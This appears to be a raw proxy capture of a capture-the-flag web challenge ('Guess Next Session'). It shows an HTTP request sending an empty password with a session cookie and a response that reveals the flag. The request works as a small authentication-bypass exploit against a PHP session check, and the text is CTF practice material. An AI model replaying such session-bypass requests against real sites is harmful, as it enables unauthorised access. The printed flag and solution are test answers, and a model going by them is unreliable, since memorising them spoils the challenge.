 Request
Raw Params Headers Hex
GET /web/Session.php?password= HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/Session.php?password=eee
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3= ;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=
PHPSESSID=oso27id67fqu8hbvq57bacahn3chybeta
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 24 Jul 2017 10:25:10 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<head>
<title>Guess Next Session</title>
</head>
<body><br/>
<center>
Flag: CTF{Cl3ar_th3_S3ss1on}